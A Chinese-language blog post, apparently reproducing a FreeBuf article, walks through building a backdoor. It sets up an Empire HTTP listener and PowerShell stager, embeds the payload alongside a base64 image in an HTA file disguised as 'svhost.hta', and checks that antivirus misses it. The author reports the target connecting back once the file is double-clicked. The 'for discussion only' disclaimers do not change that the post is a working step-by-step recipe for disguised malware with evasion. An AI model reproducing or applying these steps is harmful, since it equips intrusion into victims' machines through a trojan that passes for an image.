特别声明:本文所涉及内容仅供讨论网络安全技术,严禁用作非法用途,否则后果自负。

今天在freebuf上看到一篇文章,关于后门的,决定复现一下,顺便写个文章总结一下。

照文中描述,遂准备以下工具若干。

[工具准备]:

Windows7 靶机

Kali系统

gif/jpg/png任意图片一张

Empire下载地址:https://github.com/EmpireProject/Empire

Script Encoder

[利用装备包]:

https://github.com/flagellantX/0dayplay(工具包,安全性自查)

废话不多说了,直接开干:

安装好Empire,开启一个http监听:

listeners

use listener http

set Name demo1

set Port 8009

execute

back

usestager windows/dll

set Listener demo1

launcher powershell demo1

将图片转为base64:

https://www.browserling.com/tools/image-to-base64

然后把图片的base64和powershell payload 的base64分别插入https://github.com/flagellantX/0dayplay/blob/master/shellcode的代码中:

把shellcode导入工具

https://github.com/flagellantX/0dayplay/blob/master/0d4y%20kit%20pack.zip

之后把右边经过编码的shellcode保存为一个文件,比如svhost.hta,免杀测测,应该没有被杀。

双击打开是这样的:

双击打开是这样的:



估计是图片有问题,所以没显示出来,无伤大雅:不过这里已经上线了。

OJBK,是不是很简单。

参考链接:http://www.freebuf.com/column/175102.html

特别声明:本文所涉及内容仅供讨论网络安全技术,严禁用作非法用途,否则后果自负。